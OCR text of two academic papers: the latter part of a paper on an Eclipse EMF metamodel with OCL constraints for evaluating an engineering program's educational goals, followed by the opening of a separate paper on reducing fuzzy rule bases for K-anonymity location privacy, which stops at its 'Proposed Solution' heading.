Assessment Level	Performance Measures	Assessment Tools
Institution	Mission, Vision	Indirect
Faculty	Mission	Indirect
Department	Mission	Indirect
Program	PEOs, Mission	Indirect
Curriculum	SOs	Direct/Indirect
Course	SOs	Direct/Indirect



Fig. 3. Calculating Evaluation Values of SO using Direct/Indirect Assessment Tools.



Fig. 4. Calculating the Evaluation Values of the upper Meta-Elements Propagated from Lower Meta-Elements.

IV. SEG METAMODEL DEVELOPMENT

We used an eclipse plugin called Eclipse Modeling Framework (EMF) [10] to build the SEG metamodel as in Fig. 5. EMF is a modeling framework and code generation plugin that supports building modeling tools through a set of java classes generated automatically from a specific metamodel. With three levels code generation, EMF provides all java interfaces and classes for modeling, adopting and editing models. The SEG metamodel in Fig. 5. is generated based on the meta-data described in the previous section. The majority of meta-data elements, meta-type and the relationship are mapped directly.

The Organization meta-class comes at the top of the metamodel and contains all the other meta-classes. A composition relationship ◆—— is used to indicate a restricted containment between the Organization meta-class and the two meta-classes: the Link_Element and Node_Element. The cardinality between the meta-classes varies from 0...1, 0...*, 1...1, and 1...* depends on the number of meta-instances involved. The Organization meta-class defines four attributes: id, name and description and orgType which represents a list of Organization_Enum types such as institution, faculty, department and program. The Link_Element meta-class is used to connect the node elements together. It has two attributes: the id and the contribution_weight that ranges from 0 to 100 and defines the relative contribution of a meta-class to the other meta-class at higher levels. The Node_Element meta-class is a generalized class for most of the meta-classes in SEG metamodel described as follows:

- The Vision meta-class with three attributes: id, statement and evaluation_value which defines the Vision assessment amount. The Vision meta-class has a 1...1 relationship with the Mission meta-class.
- The Mission meta-class with three attributes: id, statement and evaluation_value which defines the Mission assessment amount. The Mission meta-class has a 0...3 relationship with itself, and a 1...* relationship with the PEO meta-class.
- The PEO meta-class with three attributes: id and definition, and evaluation_value which defines the PEO assessment amount. The PEO meta-class has a 0...* relationships with SO meta-class and Indirect_ Assessment meta-class.
- The SO metadata with three attributes: id, definition and evaluation_value which defines the SO assessment amount. The SO meta-class has a 0...* relationships with the Direct_Assessment and Indirect_Assessment meta-classes.
- The Assessment meta-class is a generalized abstract for two meta-classes: Direct_Assessment and Indirect_Assessment. Both meta-classes define six attributes: id and name, max_value, avg_value, min_value, that define the maximum, average and minimum grades of the assessment tools, and evaluation_value that defines the actual amount of the assessment tool (Average students' marks).
- The Constituency meta-class with three attributes: id, name and description.

In additional of generating SEG metamodel, we used object constraint language (OCL) to declare the rules and expressions that specify the invariant conditions of the SEG metamodel. A sample of the conditions, described in Table II, are extracted from the SEG metadata and arithmetic semantics described in the previous section. Eclipse Xtext editor allows the modelors to test and validate the OCL constraints; then these constraints can be embedded into the SEG metamodel.



Fig. 5. SEG Metamodel using Eclipse EMF Plugin.

TABLE II. A SAMPLE OF OCL CONSTRAINTS OF SEG METAMODEL

Instance	Condition	OCL constraint

Organization	Only the Organization of type “Institution” has a Vision instance	context Organization inv:
		if self.orgType<>’institution’ then
		context::instanceClassName("Vision") -> Set(null)
		endif

Mission	Attribute: 0 ≤ evaluation_value ≤100	context Mission inv: self.evaluation_value => 0.0 and self.evaluation_value <= 100.0
PEO	Attribute: 0 ≤ evaluation_value ≤100	context PEO inv: self.evaluation_value => 0.0 and self.evaluation_value <= 100.0
SO	Attribute: 0 ≤ evaluation_value ≤100	context SO inv: self.evaluation_value => 0.0 and self.evaluation_value <= 100.0
Direct_Assessment	Attribute: 1 ≤ max_value ≤100 Attribute: avg_value ≤ max_value and 0 ≤ avg_value ≤100 Attribute: min_value ≤ avg_value and 0 ≤ min_value ≤100 Attribute: min_value ≤ evaluation_value ≤ max_value Attribute: average_value ≤ maximum_value and 0 ≤ average_value ≤100 Attribute: minimum_value ≤ average_value and 0 ≤ minimum_value ≤100 Attribute: minimum_value ≤ evaluation_value ≤ maximum_value	context Direct_Assessment inv: self.max_value >= 1 and self.max_value<=100 self.avg_value <= max_value self.avg_value >= 0 and self.avg_value <= 100 self.min_value <= avg_value self.min_value >= 0 and self.min_value <= 100 self.evaluation_value >= self.min_value and evaluation_value <= max_value
Indirect_Assessment	Attribute: 1 ≤ max_value ≤ 100 Attribute: avg_value ≤ max_value and 0 ≤ avg_value ≤ 100 Attribute: min_value ≤ avg_value and 0 ≤ min_value ≤ 100 Attribute: min_value ≤ evaluation_value ≤ max_value Attribute: average_value ≤ maximum_value and 0 ≤ average_value ≤ 100 Attribute: minimum_value ≤ average_value and 0 ≤ minimum_value ≤ 100 Attribute: minimum_value ≤ evaluation_value ≤ maximum_value	context Direct_Assessment inv: self.max_value >= 1 and self.max_value<=100 self.avg_value <= max_value self.avg_value >= 0 and self.avg_value <= 100 self.min_value <= avg_value self.min_value >= 0 and self.min_value <= 100 self.evaluation_value >= self.min_value and evaluation_value <= max_value
Link_Element	Attribute: 0 < contribution_weight ≤100	context Link_Element inv: self.contribution_weight >0 and self.contribution_weight <= 100

The SEG metal model and its related OCL constraints are used to generate SEG model code. Eclipse EMF plugin supports generating automatically java classes and interfaces of the meta-classes and their relationships, as in Fig. 6. The classes and interfaces have the attributes and functions needed to create and edit the SEG model and present them in XML format. We also need to create manually the code of the arithmetic semantics used for analyzing the performance measures of the SEG elements. A sample of the algorithm used for implementing equation 1 in previous section is described below.



Fig. 6. EMF Java Model Classes of SEG Metamodel.

// Algorithm of equation (1): Calculating evaluation values of SO using direct/indirect assessment tools

start

for each SO in the SEG model

for each Assessment in the SEG model

Total_Grade= 0, Total_Weight= 0

if instances of Link_Element = true

*Total_Grade= Total_Grade + Assessment.evaluation_value * Link_Element.Weight*

Total_Weight= Total_Weight + Link_Element.Weight

end if

end

Set Eveluation_value of SO (Total_Grade/Total_Weight)

End

V. A CASE STUDY OF GENERATING SEG MODEL

In this section, we introduce a sample of our proposed SEG metamodel. The sample is a SEG model developed at Faculty of Engineering in [20] as a part of an ongoing project. The project aims to maintain continuous improvement of academic programs at the Faculty of Engineering and to qualify the programs to gain ABET accreditation [21]. Five programs are part of the project: Computer Engineering, Civil Engineering, Communications and Electronics Engineering, Electrical Engineering and Medical Engineering. During the continuous improvement process, the SEG elements are assessed using several direct and indirect assessment tools. We used our generated java code of SEG metamodel to create a sample of SEG model.

In this project, we used a 1-5 scale for contribution_weight attribute of the Link_Element instance. The weight reflects the relative contribution of a model element with respect the upper node elements. Several group decision approaches and techniques found in [22] and can be used for assigning the relative contribution_weight to each Link_Element. We used a Round-Table Discussion and Consensus (RTD&C) approach, where focus groups are gathered in a discussion form. Groupings of related elements contained in models are put up on a screen, and the focus group members are asked to discuss and assign relative contribution_weight to each Link_Element in each grouping. Fig. 7 summarizes the values of the contribution_weight of our SEG model.



Fig. 7. The Relationship and Contribution_Values of the Case Study.

At the top level, the Organization instance with a name= “Electrical Engineering”, Description=”The electrical engineering program at the faculty of engineering” and orgType= program.

The Mission statement declares that “Excellence in the quality of the graduates academically and professionally to meet the requirements of the local and regional labor market and to keep up with the technological advancements in the field. Stimulate and strengthen the scientific research in Electrical Engineering” [20].

A sample of three PEOs contributes to the Mission by weights 3, 2 and 1, respectively. The definition of the PEOs are:

- “PEO1: Identify, analyze, formulate, and solve electrical engineering problems associated with the workplace, both independently and in a multidisciplinary team environment".

- "PEO2: Demonstrate commitment and progress in a continuous learning, professional development, and leadership".
- "PEO3: Design electrical systems".

There are three SOs contribute to the PEOs by weights that range from 1 to 4. The definition of the SOs are:

- "SO1: An ability to apply knowledge of mathematics, science, and engineering".
- "SO2: An ability to identify, formulate, and solve engineering problems".
- "SO3: An ability to use the techniques, skills, and modern engineering tools necessary for engineering practice".

Based on a Course at electrical engineering program: "0872301 Electric Circuits (1)" taught by one internal Constituency: "Instructor 1". The course is assessed by three Direct_Assessment tools which contribute by weights that range from 1 to 4. The Direct_Assessment tools are defined as follows:

- For 0872301 Electric Circuits (1):

a) name= "Midterm Exam", max_value= 30, avg_value= 18, min_value= 10, evaluation_value= 12.

b) name= "Project", max_value= 15, avg_value= 10, min_value= 5, evaluation_value= 7.

c) name= "Final Exam", max_value= 40, avg_value= 25, min_value= 18, evaluation_value = 22.

The SEG model of the case study is described in emf format (Fig. 8). Each element in emf format is represented in a single line. The parent node element is the Organization Electrical Engineering which embraces all other elements. The children *Node_Elements* are modeled based on details of the case study described before. The *Linked_Elements* are described at the end of the model with the *contribution_value* of each one.

A. Evaluation of Generated SEG Model

In this paper, we propose a SEG metamodel to allow the researchers at [20] to model the strategic educational goals at different levels of an academic organization and evaluate the performance measures of the SEG elements produced by the direct/indirect assessment tools. The metamodel is developed using EMF eclipse plugin that provide a modeling framework and code generation features.

Table III presents the analysis of the generated SEG model based on the evaluation_value attribute of elements. The evaluation values of the Program Mission, PEOs and SOs seems to be below the expectation. However, these evaluation values the SEG model is only the contribution of one course. The case study, in the previous section, is part of a bigger SEG model that contains more courses of the curriculum and all of them contribute to the SOs, PEOs and the Mission. So, the actual evaluation_values are within the satisfying range.

In the case study, we present a single iteration of obtaining the performance measures of SEG elements. This is definitely inconvenient in obtaining a meaningful results from performance measures of the SEG elements. In continuous improvement process, it is more reasonable to evaluate the performance of SEG elements and perform model analysis multiple times, in a kind of cycles where a single cycle represents one academic semester.

Also, several challenges were addressed during the case study practice due to large number of participated constituencies and lack of quality former performance measures. In such modeling approach, teams from different disciplines are required to meet periodically to discuss the modeling structure, define the modeling elements and relationship between them and assign the contribution_weight between the model elements. This might increase the chance of human error and increase the duration of becoming familiar with modeling approach. Another challenge caused by the textual format of the generated SEG model, which makes it difficult for the modelers to manage and trace it. This challenge will be addressed in the future work where a graphical editing feature will be added to the proposed metamodel using eclipse Graphical Editing Framework (GEF) plugin [23].



Fig. 8. SEG Model of the Case Study in EMF Format.

TABLE III. THE EVALUATION VALUES OF THE SEG ELEMENTS IN THE CASE STUDY

SEG element	Evaluation value (%)
Program Mission	11
PEO1	21
PEO2	26
PEO3	15
SO1	55
SO2	41
SO3	65

VI. CONCLUSION AND FUTURE WORK

The traditional paper-based approaches are using documents and spread sheets for evaluating the strategic educational goals. This might lead to inconvenient in analyzing the objectives and goals, lack of clarity, and subject to different interpretations by researchers. The paper proposes a novel model-driven approach for generating and analyzing automatically the outcome measures of SEG model. The research uses a common modeling framework and code generation from eclipse plugins called EMF to build the SEG metamodel and generate the code of meta-classes, meta-types and arithmetic semantics used for analyzing the performance measures of the SEG elements. We also validated our proposed research using an ongoing project developed in a local university.

As future work, we are going to extend our work by using eclipse GEF plugin. GEF is a graphical framework used to create the graphical view of the metamodel. We also will used the proposed metamodel on different case studies.

ACKNOWLEDGMENT

Our thanks to Faculty of Engineering ABET Committee at AAU for the help and support they provide during the accreditation process.

REFERENCES

[1] M. Werfs, “Model-driven Engineering – a promising approach for developing critical software applications”, Republication of think creative 3.0, thinkcreative30.wordpress.com.

[2] D. Akehurst, S. Kent, "A Relational Approach to Defining Transformations in a Metamodel", The Unified Modeling Language. UML 2002, Lecture Notes in Computer Science, vol 2460, 2002.

[3] M. Bonte, A. van den Boogaard, J. Huetink, "A Metamodel Based Optimisation Algorithm for Metal Forming Processes", In: Advanced Methods in Material Forming, 2007.

[4] B. List B., B. Korherr, "An evaluation of conceptual business process modelling languages", Proceedings of the 2006 ACM symposium on Applied computing, pp 1532-1539, France, 2006.

[5] D. Lechevalier, S. Hudak, R. Ak, Y. T. Lee, S. Foufou, "A neural network meta-model and its application for manufacturing", IEEE International Conference on Big Data (Big Data), IEEE, 2015.

[6] OMG, Meta Object Facility, https://www.omg.org/mof/.

[7] OMG, Object Management Group, https://www.omg.org/index.htm.

[8] OMG, Common Object Request Broker Architecture, https://www.omg.org/spec/CORBA/About-CORBA/

[9] OMG, Object Constraint Language, https://www.omg.org/spec/OCL/2.0/About-OCL/

[10] Eclipse Modeling Framework (EMF), https://www.eclipse.org/modeling/emf/.

[11] J. Roy, J. Kealey, D. Amyot, "Towards Integrated Tool Support for the User Requirements Notation", System Analysis and Modeling: Language Profiles, Lecture Notes in Computer Science, vol 4320, 2006.

[12] I. Schieferdecker, G. Din, "A Meta-model for TTCN-3", Applying Formal Methods: Testing, Performance, and M/E-Commerce, Lecture Notes in Computer Science, vol 3236, 2004.

[13] U. Frank, "The memo meta-metamodel", CiteSeerX, 1998.

[14] D. Djuric, D. Gasevic, V. Devedzic, "Ontology Modeling and MDA", Journal of Object Technology 4(1):109-128, 2005.

[15] M. Richters, M. Gogolla, "A Metamodel for OCL", International Conference on the Unified Modeling Language, Lecture Notes in Computer Science, vol 1723. Springer, Berlin, 1999.

[16] M. Alhaj, "Towards model-based evaluation process of learning outcomes in academic institutions", 7th International Conference on Information and Education Technology (ICIET 2019), Aizu-Wakamatsu, Japan, March 29-31, 2019.

[17] M. Prentice, G. Robinson, "Improving Student Learning Outcomes with Service Learning", Higher Education, https://digitalcommons.unomaha.edu/slcehighered/148

[18] A. Maher A., "Learning Outcomes in Higher Education: Implications for Curriculum Design and Student Learning", The Journal of Hospitality Leisure Sport and Tourism 3(2), 2004.

[19] L. C. Duque, J. R. Weeks, "Towards a model and methodology for assessing student learning outcomes and satisfaction", Quality Assurance in Education 18(2):84-105, 2010.

[20] AAU, Al-Ahliyya Amman University, https://www.ammanu.edu.jo/English/ HomeP/Home.aspx

[21] ABET, http://www.abet.org/accreditation/accreditation-criteria/

[22] O. Akhigbe, M. Alhaj, D. Amyot, O. Badreddin, E. Braun, N. Cartwright, G. Richards, G. Mussbacher, “Creating Quantitative Goal Models: Governmental Experience”, International Conference on Conceptual Modeling, pp 466-473, 2014.

[23] Eclipse Graphical Editing Framework, https://www.eclipse.org/gef/

Soft Computing for Scalability in Context Aware Location based Services

Priti Jagwani[1]
Dept. of Computer Science
Aryabhatta College, University of Delhi
New Delhi, India

Prof. Saroj Kaushik[2]
Dept of Computer Science
Shiv Nadar University
Noida, Uttar Pradesh, India

***Abstract*—Ubiquitous computing blended with context awareness gives user the facility of "anywhere anytime" computing. Location based services represents a class of context aware computing. Involvement of location as the primary input in location based services triggered concerns for user's privacy. Most of the privacy work in domain of location based services relies on obfuscation strategy along with K anonymity. The proposed work acknowledges the idea of calculating value of K for K anonymity using context factors in fuzzy format. However, with increasing number of these fuzzy context factors resulting in more fuzzy rules, the system will tend to get slower. In order to address this issue, requirement is to reduce the size of rule base without hampering the performance much. Goal of the proposed work is to attain scalability and high performance for the above said system. Towards this, reduction of number of rules in the rule base, of fuzzy inference system has been done using Fuzzy C Means and Genetic Algorithm. Results of reduced rule base have been compared with the results of exhaustive rule base. It has been identified that number of rules can be reduced up to considerable extent with comparable performances and acceptable level of error.**

Keywords—Context aware LBS; Fuzzy C Means; Genetic Algorithm; location privacy; K anonymity; scalability

I. Introduction

The explosive growth of mobile technology and internet development has facilitated users with many context aware services. Context aware services are adaptive and automatically acclimatize to the environment of the user. There can be various elements of a context like temperature, time, location, density of surroundings, status information of devices present around or behavior of user and many others. Inclusion of context will enable system to provide more personalized and relevant information to a user. Location Based Services (LBS) are considered as representative of context aware services. Use of LBS has brought convenience to the user, but it has raised many concerns like privacy, pricing, data availability, accurate positioning, and accuracy in dealing with spatial information etc. Among all these important issues of usage of LBS, security and privacy of user is among the most prominent ones.

Privacy is considered as a relative term whose perception changes for every individual under different situations. For example, privacy requirement for a user will be different in daytime of working days while it may be different for weekends especially for night time. Other issues attached with location privacy preservation could be who should have access to what location information (in terms of granularity) and under what circumstances. All these constraints can be addressed using a context aware privacy mechanism. Context aware privacy is a rapidly growing idea in the domain of location privacy.

K anonymity has acquired a place as an established mechanism to protect location privacy. For LBSs, location K-anonymity refers to K-anonymous usage of location information. A user is considered location K-anonymous if and only if the location information of that mobile client is indistinguishable from the location information of at least K-1 other mobile clients. K-anonymity is achieved with respect to a specific area which is obtained through spatial cloaking. Using this technique, a user's exact location is blurred into a spatial region in order to preserve the location privacy. The blurred spatial region must satisfy the user's specified privacy requirement which includes K-anonymity and sometimes minimum area of spatial region. Thus K-anonymity guarantees in-distinguishability of a user's location among the location of K users present in a specific area. There is a close coupling between location privacy and location K-anonymity. A larger value of K in location anonymity implies higher guarantees for location privacy.

The general implementation strategy of pull location based services goes like this - user requests a service which is received by middleware. That request, after stripping out his actual identity (because of privacy concerns) is forwarded to location server (who is actually the service provider and is adversary). Identity stripping is the task of middleware, a trusted component. Apart from identity stripping/modification, middleware gives the location of the client in the perturbed/obfuscated form. The results of user's query are determined by location server and returned to middleware. These results corresponds to perturbed location (given to location server by middleware). So, these results are filtered and given to user according to his exact location which is known by middleware. Point of interest (POI) applications which is also called as proximity services or near me services is an example of pull based LBS. It is an important subclass of location-based services concerned with querying a spatial database in order to find information about features of interest that are nearest to an individual's location. Examples of such queries include, "With reference to my current location,

– "what is the address of the closest Chinese restaurant?"

– “where is the nearest hospital?”

When a user’s exact location is blurred into a region, user is made K anonymous within that region. For this an appropriate value of K is required. A suitable value of K for location anonymity can be safely derived from location disclosure by using the equation (1) from the work addressed in [1].

$$K = \text{round\_to\_integer} \{(1 - Kmax)\ Lp + Kmax)\} \quad (1)$$

Where Lp represents the value of location disclosure. Kmax is the maximum value of K in a cloaking region for a particular application.

Location disclosure represents acquiescence to disclose location in the form of a number. This number can be derived from various factors. These factors represents context and are in fuzzy form. Safer the context higher is the value of location disclosure and vice versa. High value of location disclosure indicates safety in which a user’s location can be disclosed without much restraint and thus indicates a safe context.

Further, the value of K is inversely proportional to location disclosure, which means that higher values of location disclosure will lead to lower K-anonymity. Similarly a higher value of K- anonymity can be obtained from lower location disclosures. So safer the context, higher location disclosure and finally lower will be the K value for anonymity. This value of K is based on current spatial temporal context through location disclosure and is valid, and personalized for all users present in that context.

The above mentioned system was implemented in the work [2]. This system contain fuzzy inference system (FIS) as one of its key components because factors representing context like sensitivity of location, density of location etc. are in fuzzy format. FIS system will have rules through which location disclosure can be determined on the basis of different values of fuzzy factor. If all the values of various fuzzy factors are considered for defining the rules, number of rules will be huge. Keeping all the rules corresponding to all the values and combinations of various factors may blow up the size of rule base of FIS. This will definitely affect the scalability and performance of the system. So, for scalability and optimization of the proposed system, number of rules in the rule base of fuzzy inference system are needed to be reduced. In the proposed work this task is achieved with the help of soft computing techniques namely Fuzzy C Means Clustering (FCM) and Genetic Algorithms (GA). Firstly it is done using FCM and outcome of the reduced rule base is evaluated in terms of Root Mean Square Error (RMSE). Moreover the reduction of rule base is also done by using GA technique to compare and strengthen the results obtained through FCM.

Upcoming sections of the papers are arranged as follows: Section 2 contains related work, Section 3 presents problem definition and challenges identified; Section 4 contains proposed solution in detail. Section 5 focuses on context modelling and validation followed by implementation details in Section 6. Section 7 describes optimization using the techniques of Fuzzy C means (FCM) clustering and Genetic Algorithm (GA) and along with their evaluation. Finally the Section 8 concludes the proposed work.

II. Related Work

Several research studies concentrated on use of K-anonymity in which location of client is made anonymous among K users.

The idea of location disclosure implemented (as discussed in equation 1) is inspired from [1]. That work is based on event driven model (when a user enters a specific area or any other event occurs) and this paper is focusing on pay per request model (POI search applications). For a pull based application when a user requests a service there can be various factors for considerations like timing of requests, sensitivity/safety of the location, usage duration for the service (like POI) and density of the location. These fuzzy factors are taken care by a Fuzzy inference engine (FIS) which operates on the basis of a set of if then else rules. For the research work done in this domain, value of Kmax (refer equation 1) as 7 has been taken for the implementation purpose as given in [3].

Research described in [3] also proposed a mechanism based on locality-sensitive hashing (LSH) to partition user locations into groups each containing at least K users (called spatial cloaks). The mechanism is shown to preserve both locality and K-anonymity.

Authors in the work [4] investigated the use of location semantics together with K-anonymity. They first learned location semantics from location data. Then, the trusted anonymization server performs the anonymization using the location semantic information by cloaking with semantically heterogeneous locations. This paper proposes algorithms for learning location semantics and achieving semantically secure cloaking areas.

Work in [5] has shown that given a cloaked region including user location, finding the nearest POI to the user location cannot be achieved by range search with a fixed region. They tried to explore unstructured shaped for cloaking areas in the form of Voronoi diagram. Cloaking regions based on K order Voronoi diagrams have been generated. In the old researches, K was kept fixed but later on application started asking the value of K from user itself. This value is customizable according to the privacy needs and application.

Problem of privacy preservation is addressed via anonymization in the [6]. A person may still be identified based on his/her profile if the profiles of all k people in the generalized region are not the same. Notion of k-anonymity has been extended by proposing a profile based k-anonymization model that guarantees anonymity even when profiles of mobile users are revealed to untrusted entities. Specifically, the anonymization methods generalize both location and profiles to the extent specified by the user. A novel unified index structure, called the PTPR-tree to enhance the performance during anonymization has been proposed. PTPR-tree is an extension of the TPR-tree.

In the research work [7], a k-anonymity algorithm based on locality-sensitive hashing is proposed to solve the problem of location-privacy preservation in the subspace. In the proposed algorithm, higher efficiency and higher quality of service are achieved by applying a bottom-up grid-search method.

Authors in [8] proposed a clustering algorithm based on the k-anonymity location privacy preserving model, which is used to realize the establishment of anonymous group in the anonymous model. User's location query is replaced by the center of the anonymous group to improve QoS.

Another model to avoid attacks on location privacy from the leaked information in a continuous query with the user's background knowledge is given by [9]. It depends on the technology of one dimensional coding of Geohash geographic information. It also has a preferable performance in time cost of system process.

Use of soft computing techniques to protect location privacy is also researched extensively.

Authors in the work [10] introducing the concept of fuzzy location which may be desirable to reduce computational overhead and/or to preserve location privacy.

Work described in [11] proposes a combined anonymizing algorithm based on K-member Fuzzy Clustering and Firefly Algorithm (KFCFA) to protect the anonymized database against identity disclosure, attribute disclosure, link disclosure, and similarity attacks, and significantly minimize the information loss.

III. Problem Definition and Challenges

For a pull based service, various fuzzy parameters representing the context information of the current scenario and query have been identified in the literature [1]. The system is considering fuzzy values of these parameters. On the basis of these fuzzy values various rules have been coined based on which K value for k anonymity has been calculated (through location disclosure) using equation 1. Validation of factors of the context is also very important research goal to attain.

Also, for studying the performance of the system a prototype has been implemented which is having a fuzzy inference system (FIS). This FIS contain a rule base. However, depending on the number of factors and the number of possible values which they can take the size of rule base containing all possible rules with all combination of values, can be huge. Initially, rule base in FIS has been populated with exhaustive rules. This rule base of exhaustive rules contain all possible rules. The inference engine applies an exhaustive search through all the rules during each cycle. With a large set of rules the whole system can be slow [12]. Further, in the current system itself, if more number of relevant factors are to be taken into account, for this scenario or for any other request, exhaustive rule base will have a large number of rules. This will cause slower performance of the system, resulting in scalability and performance issues. So the problem is to achieve scalability and optimization of performance for pull based location services which are using K anonymity based on fuzzy factors. Also context validation of the factors identified is a necessary task.

Based on the challenges highlighted above, the formally coined problem statement is:

Given a scenario of pull based services (POI request as a case study); study its context validation, scalability and overall system performance. Keeping in view the performance of fuzzy systems, to devise the mechanism in order to attain scalability avenues and performance.

IV. Proposed Solution

